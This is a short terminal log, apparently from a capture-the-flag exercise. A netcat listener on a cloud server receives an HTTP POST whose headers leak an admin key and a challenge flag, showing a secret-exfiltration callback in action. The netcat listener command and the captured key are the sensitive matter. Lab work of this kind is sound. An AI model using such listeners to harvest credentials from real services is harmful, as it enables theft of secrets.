 Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 34.126.217.37:39604
POST / HTTP/1.1
Accept-Encoding: gzip;q=1.0,deflate;q=0.6,identity;q=0.3
Accept: */*
User-Agent: Ruby
Host: 8.129.42.140:3307
Admin-Key: spendable-snoring-character-ditzy-sepia-lazily
First-Flag: SEE{n0w_g0_s0lv3_th3_n3xt_p4rt_bf38678e8a1749802b381aa0d36889e8}
Content-Type: application/x-www-form-urlencoded
Content-Length: 37